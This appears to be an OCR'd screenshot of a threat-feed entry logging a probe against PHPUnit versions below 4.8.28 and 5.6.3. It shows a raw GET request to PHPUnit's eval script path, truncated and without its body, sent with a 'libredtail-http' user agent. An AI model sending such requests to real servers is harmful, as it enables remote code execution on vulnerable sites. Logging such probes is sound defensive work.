
germany 
VENDOR
PHPUnit 
PRODUCT
PHPUnit < 4.8.28 and 5.x < 5.6.3 
RAW REQUEST
GET /demo/vendor/phpunit/phpunit/src/Util/PHP/eval-
User-Agent: libredtail-http

Host: ████████████

Content-Type: text/plain

Content-Length: 33

X-Forwarded-For: ██████████████

Upgrade-Insecure-Requests: 1

Accept: */*
